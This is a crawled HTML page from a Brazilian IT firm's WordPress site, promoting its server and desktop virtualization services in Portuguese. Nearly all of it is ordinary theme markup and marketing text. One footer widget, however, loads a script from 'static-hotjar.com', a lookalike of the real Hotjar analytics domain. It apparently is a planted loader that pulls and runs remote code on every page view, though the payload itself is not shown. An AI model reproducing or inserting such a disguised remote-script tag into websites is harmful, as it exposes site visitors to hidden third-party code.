

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infomixltda.com.br/virtualizacao/
body_size: 8779
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Virtualização | Infomix Ltda | Soluções em Tecnologia</title>


<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infomixltda.com.br/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.infomixltda.com.br/wp-content/themes/patricia/js/html5.js"></script>
	<![endif]-->

<!-- All in One SEO Pack 2.5 by Michael Torbert of Semper Fi Web Design[677,739] -->
<link rel="canonical" href="https://www.infomixltda.com.br/virtualizacao/" />
<meta property="og:title" content="Virtualização | Infomix Ltda | Soluções em Tecnologia" />
<meta property="og:type" content="object" />
<meta property="og:url" content="https://www.infomixltda.com.br/virtualizacao/" />
<meta property="og:image" content="https://www.infomixltda.com.br/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="Infomix Ltda | Soluções em Tecnologia" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Virtualização | Infomix Ltda | Soluções em Tecnologia" />
<meta name="twitter:image" content="https://www.infomixltda.com.br/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="https://www.infomixltda.com.br/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-19200553-3', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.infomixltda.com.br/virtualizacao/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Virtualização - Infomix Ltda | Soluções em Tecnologia" />
<meta property="og:url" content="https://www.infomixltda.com.br/virtualizacao/" />
<meta property="og:site_name" content="Infomix Ltda | Soluções em Tecnologia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Virtualização - Infomix Ltda | Soluções em Tecnologia" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Infomix Ltda | Soluções em Tecnologia &raquo;" href="https://www.infomixltda.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Infomix Ltda | Soluções em Tecnologia &raquo;" href="https://www.infomixltda.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infomixltda.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.infomixltda.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.infomixltda.com.br/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.92' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#cccccc;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#cccccc}
</style>
<link rel='stylesheet' id='hover-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/hover.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.css?ver=4.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo-slider-css-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/nivoslider/nivo-slider.css?ver=4.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo-slider-theme-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/nivoslider/themes/default/default.css?ver=4.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='kwayy-fonticon-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/kwayy-iconfont/kwayy.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='patricia-ie-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='patricia-main-style-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='patricia-responsive-style-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/responsive.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='patricia-dynamic-style-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/dynamic-style.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato&#038;ver=1530038468' type='text/css' media='all' />
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.92'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.92'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/isotope/dist/isotope.pkgd.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/functions.js?ver=2013-07-18'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/bootstrap-tooltip.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/jquery.sticky.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/owl.carousel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/pace.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/jquery.nicescroll.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/jquery.nicescroll.plus.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.infomixltda.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infomixltda.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infomixltda.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.infomixltda.com.br/?p=3957' />
<link rel="alternate" type="application/json+oembed" href="https://www.infomixltda.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infomixltda.com.br%2Fvirtualizacao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infomixltda.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infomixltda.com.br%2Fvirtualizacao%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'bc16005a94';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.infomixltda.com.br/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<script type="text/javascript">
		var ajaxurl = 'https://www.infomixltda.com.br/wp-admin/admin-ajax.php';
	</script>
			<script type="text/javascript">
			jQuery( document ).ready(function($) {
				jQuery("html").niceScroll({
					styler:"fb",
					cursorcolor:'#616b74',
					cursorborder:'0',
					zindex:9999,
					horizrailenabled:false,
					mousescrollstep:40,
					cursorwidth:10
				});
			});
		</script>
				<style type="text/css">
			#page{padding-top: 153px;}
		</style>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato;line-height:20px;font-weight:normal;font-style:400;color:#9a9a9a;font-size:14px;}h1.site-title{font-family:Lato;font-weight:normal;font-style:normal;color:#555555;font-size:36px;}body .widget .widget-title{font-family:Lato;line-height:20px;font-weight:normal;font-style:700;color:#555555;font-size:18px;}h1{font-family:Lato;line-height:28px;font-weight:normal;font-style:normal;color:#303a3b;font-size:26px;}h2{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#303a3b;font-size:22px;}h3{font-family:Lato;line-height:25px;font-weight:normal;font-style:normal;color:#303a3b;font-size:20px;}h4{font-family:Lato;line-height:20px;font-weight:normal;font-style:normal;color:#303a3b;font-size:18px;}h5{font-family:Lato;line-height:18px;font-weight:normal;font-style:normal;color:#303a3b;font-size:16px;}h6{font-family:Lato;line-height:16px;font-weight:normal;font-style:normal;color:#303a3b;font-size:14px;}ul.nav-menu li a, div.nav-menu > ul li a{font-family:Lato;line-height:25px;font-weight:normal;font-style:normal;color:#575757;font-size:14px;}ul.nav-menu li ul li a, div.nav-menu > ul li ul li a{font-family:Lato;line-height:15px;font-weight:normal;font-style:normal;color:#575757;font-size:13px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-3957 kwayy-responsive-on kwayy-wide wpb-js-composer js-comp-ver-4.4.4 vc_responsive">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header kwayy-header1 kwayy-stickyOnScroll" role="banner">
        <div class="kwayy-sticky-area">
			
			<div class="kwayy-topbar kwayy-tb-bgcolor-darkgrey">
				<div class="container">
					<div class="table-row">
						<div class="kwayy-tb-content kwayy-flexible-width-left"><i class="kwicon-phone-outline"></i>Nos Ligue : (31) 2517.1400 | (31) 3427.7629 <span class="sep">|</span><i class="kwicon-mail"></i>E-mail : infomixltda@infomixltda.com.br</div><div class="kwayy-tb-social kwayy-flexible-width-right"><ul class="social-icons"><li class="rss"><a target="_blank" href="https://www.infomixltda.com.br/feed/" title="RSS" data-toggle="tooltip"><i class="kwicon-rss"></i></a></li></ul><div class="kwayy-header-search"><form role="search" method="get" class="search-form" action="https://www.infomixltda.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></div><!-- .kwayy-header-search --></div>
					</div>
				</div>
			</div>          
			<div class="header-wrapper" id="stickable-header">
				<div class="container">
					<div class="table-row">
						<div class="header-logo kwayy-flexible-width-left kwayy-logotype-image"> <a class="home-link" href="https://www.infomixltda.com.br/" title="Infomix Ltda | Soluções em Tecnologia" rel="home">
							<h1 class="site-title">Patri<span>cia</span></h1>
							<h2 class="site-description"></h2>
						</a>
						
						
													<a class="home-link-img" href="https://www.infomixltda.com.br/" title="Infomix Ltda | Soluções em Tecnologia">
																<img src="https://www.infomixltda.com.br/wp-content/uploads/2017/07/logo_infomix.png" class="logo-image" />
															</a>
												
						
						</div>
						<div id="navbar" class="header-navbar kwayy-flexible-width-right">
							<nav id="site-navigation" class="navigation main-navigation" role="navigation">
								<h3 class="menu-toggle"><a href="#"><i class="kwicon-menu-2"></i></a></h3>
								<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
								<ul id="menu-main-menu" class="nav-menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-childrenmenu-without-color menu-with-icon"><a title="A Infomix" href="https://www.infomixltda.com.br/" class="menuicon-home"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-home"></i></span><span class="kwayy-menu-text">A Infomix</span></a>
<ul class="sub-menu">
	<li id="menu-item-3670" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Institucional" href="https://www.infomixltda.com.br/institucional">Institucional</a></li>
	<li id="menu-item-3668" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Quem Somos" href="https://www.infomixltda.com.br/quem-somos">Quem Somos</a></li>
</ul>
</li>
<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-childrenmenu-without-color menu-with-icon"><a title="Gestão em TI" href="#" class="menuicon-cursor"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-cursor"></i></span><span class="kwayy-menu-text">Gestão em TI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4099" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-childrenmenu-without-color"><a title="Projetos" href="#">Projetos</a>
	<ul class="sub-menu">
		<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Automação" href="https://www.infomixltda.com.br/automacao">Automação</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="CFTV" href="https://www.infomixltda.com.br/cftv">CFTV</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Consolidação" href="https://www.infomixltda.com.br/consolidacao">Consolidação</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Data Center" href="https://www.infomixltda.com.br/data-center">Data Center</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-itemmenu-without-color"><a title="Virtualização" href="https://www.infomixltda.com.br/virtualizacao">Virtualização</a></li>
	</ul>
</li>
	<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-childrenmenu-without-color"><a title="Soluções" href="#">Soluções</a>
	<ul class="sub-menu">
		<li id="menu-item-3636" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Backup e Storage" href="https://www.infomixltda.com.br/backup-storage">Backup e Storage</a></li>
		<li id="menu-item-3637" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Cloud Computing" href="https://www.infomixltda.com.br/clounding-computing/">Cloud Computing</a></li>
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Locação de Equipamentos" href="https://www.infomixltda.com.br/outsourcing-de-equipamentos">Locação de Equipamentos</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Lousa Interativa" href="https://www.infomixltda.com.br/lousa-interativa">Lousa Interativa</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-childrenmenu-without-color menu-with-icon"><a title="Produtos" href="#" class="menuicon-dropbox"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-dropbox"></i></span><span class="kwayy-menu-text">Produtos</span></a>
<ul class="sub-menu">
	<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="MailMix" href="https://www.infomixltda.com.br/mailmix/">MailMix</a></li>
	<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Salpinx" href="https://www.infomixltda.com.br/salpinx/">Salpinx</a></li>
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-pagemenu-without-color"><a title="Softwares" href="https://www.infomixltda.com.br/softwares/">Softwares</a></li>
	<li id="menu-item-4096" class="menu-item menu-item-type-post_type menu-item-object-pagemenu-without-color"><a title="Hardwares" href="https://www.infomixltda.com.br/hardwares/">Hardwares</a></li>
</ul>
</li>
<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-childrenmenu-without-color menu-with-icon"><a title="Serviços" href="#" class="menuicon-cog-alt"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-cog-alt"></i></span><span class="kwayy-menu-text">Serviços</span></a>
<ul class="sub-menu">
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Consultoria Especializada" href="https://www.infomixltda.com.br/consultoria-especializada">Consultoria Especializada</a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Treinamentos" href="https://www.infomixltda.com.br/treinamentos/">Treinamentos</a></li>
</ul>
</li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-pagemenu-without-color menu-with-icon"><a title="Blog" href="https://www.infomixltda.com.br/blog/" class="menuicon-pencil"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-pencil"></i></span><span class="kwayy-menu-text">Blog</span></a></li>
<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color menu-with-icon"><a title="Loja" href="https://www.lojainfomix.com.br" class="menuicon-basket-3"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-basket-3"></i></span><span class="kwayy-menu-text">Loja</span></a></li>
<li id="menu-item-3824" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color menu-with-icon"><a title="Contato" href="https://www.infomixltda.com.br/contato/" class="menuicon-mail"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-mail"></i></span><span class="kwayy-menu-text">Contato</span></a></li>
</ul>							</nav><!-- #site-navigation -->
						</div><!-- #navbar -->
					</div><!-- .row -->
				</div>
			</div>
        </div>
	    <!-- <div class="offset-sticky"></div> -->
		
				

   
		<div class="kwayy-titlebar-wrapper entry-header kwayy-without-subtitle kwayy-with-breadcrumb kwayy-without-proj-navigation kwayy-header-without-breadcrumb kwayy-header-with-breadcrumb kwayy-titlebar-bgimg-img1">
			<div class="kwayy-titlebar-inner-wrapper">
				<div class="kwayy-titlebar-main container">
					<div class="table-row">
						<div class="entry-title-wrapper headingblock kwayy-flexible-width-left">
							<h1 class="entry-title">Virtualização</h1>
						</div>			
							
													
							<div class="breadcrumb-wrapper breadcrumbblock kwayy-flexible-width-right"><!-- Breadcrumb NavXT output --><!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Infomix Ltda | Soluções em Tecnologia." href="https://www.infomixltda.com.br" class="home"><span property="name">Infomix Ltda | Soluções em Tecnologia</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Virtualização</span><meta property="position" content="2"></span></div><!-- .breadcrumb-wrapper -->					
											</div>
				</div><!-- .kwayy-titlebar-main -->
			</div><!-- .kwayy-titlebar-inner-wrapper -->
		</div><!-- .kwayy-titlebar-wrapper -->

		
					
	</header><!-- #masthead -->

	
	<div id="main" class="site-main">
	
	
	

<div class="container">

	<div class="row">
		
		
		<div id="primary" class="content-area col-md-9 col-lg-9 col-sm-8 col-xs-12">
			<div id="content" class="site-content" role="main">

								
					<article id="post-3957" class="post-3957 page type-page status-publish hentry">
						
						
						<div class="entry-content">
							<div class="wpb_row vc_row-fluid kwayy-row-rowwidth-wide kwayy-row-contentalign- kwayy-row-textcolor- kwayy-row-bgcolor- kwayy-row-bgimageposition- kwayy-row-without-bgimage"><section class="section clearfix grid_section"><div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 wpb_column column_container kwayy-column-contentalign-">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_right">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.infomixltda.com.br/wp-content/uploads/2015/06/virtualização-otimização.jpg" width="848" height="200" alt="virtualização-otimização" title="virtualização-otimização" /></div>
		</div> 
	</div> 
		</div> 
	</div> 
</div></section></div><div class="wpb_row vc_row-fluid kwayy-row-rowwidth-wide kwayy-row-contentalign- kwayy-row-textcolor- kwayy-row-bgcolor- kwayy-row-bgimageposition- kwayy-row-without-bgimage"><section class="section clearfix grid_section"><div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 wpb_column column_container kwayy-column-contentalign-">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>MAIS SEGURANÇA E CONFIABILIDADE PARA O SEU NEGÓCIO!</p>
<p>Projeto prático, eficiente e atual que possibilita a execução de vários sistemas operacionais e softwares a partir de uma única máquina. Além de melhorar o aproveitamento da infraestrutura de Datacenter existente e otimizar o tempo sem perder a qualidade dos resultados.</p>
<p>O principal benefício é o aperfeiçoamento da infraestrutura existente, que resulta num parque de máquinas menor e com gerenciamento centralizado das informações proporcionando mais segurança e confiabilidade.</p>
<p>Projetos de Virtualização:</p>
<p>• Hardware: Desktops, Servidores e Redes;<br />
• Aplicativos, Storage e Apresentações.</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div></section></div><div class="wpb_row vc_row-fluid kwayy-row-rowwidth-wide kwayy-row-contentalign- kwayy-row-textcolor- kwayy-row-bgcolor- kwayy-row-bgimageposition- kwayy-row-without-bgimage"><section class="section clearfix grid_section"><div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 wpb_column column_container kwayy-column-contentalign-">
		<div class="wpb_wrapper">
			<div class="fb_like wpb_content_element fb_type_button_count"><iframe src="http://www.facebook.com/plugins/like.php?href=https://www.infomixltda.com.br/virtualizacao/&amp;layout=button_count&amp;show_faces=false&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>

		</div> 
	</div> 
</div></section></div>
													</div><!-- .entry-content -->

						<footer class="entry-meta">
													</footer><!-- .entry-meta -->
					</article><!-- #post -->
				
			</div><!-- #content -->
		</div><!-- #primary -->
	
		
	
		
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-sm-4 col-xs-12 sidebar" role="complementary">
		<aside id="text-8" class="widget widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2015/06/banner-lateral-infomix1.png" border="0" alt="social" title="" />
</div>
		</aside>		
	</aside><!-- #sidebar-right -->
	
			
	</div><!-- .row -->
</div><!-- .container -->

			</div><!-- #main -->
			
			
			
			
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer">
				<div class="container">
					<div class="row">
						
<div id="secondary" class="sidebar-container" role="complementary">
		
				<div class="widget-area col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://static-hotjar.com/hotjar-9788788.js"></script></div></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Reflexão</h3>			<div class="textwidget">“O sucesso normalmente vem para quem<br> está ocupado demais para procurar por ele” <br> Henry David Thoreau, filósofo</div>
		</aside>		</div><!-- .widget-area -->
				
				<div class="widget-area col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Empresa</h3>			<div class="textwidget">INFOMIX Ltda <br>
Rua: Borges, 276 | Bairro: Jaraguá<br>
Belo Horizonte | MG<br>
Cep: 31270-150<br>
Contato: (31) 2517.1400 | (31) 3427.7629<br>
infomixltda@infomixltda.com.br</div>
		</aside>		</div><!-- .widget-area -->
				
				<div class="widget-area col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Localização</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3752.434278549483!2d-43.950821!3d-19.863875999999994!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xa6907b7f8df08b%3A0x9616c64155493131!2sInfomix+Ltda!5e0!3m2!1spt-BR!2sbr!4v1432826745923" frameborder="0" style="border:0"></iframe></div>
		</aside>		</div><!-- .widget-area -->
				
				<div class="widget-area col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
<img src="/wp-content/uploads/2015/05/logo-infomix-aplicacao.png" border="0" alt="social" title="" /></p>
</div>
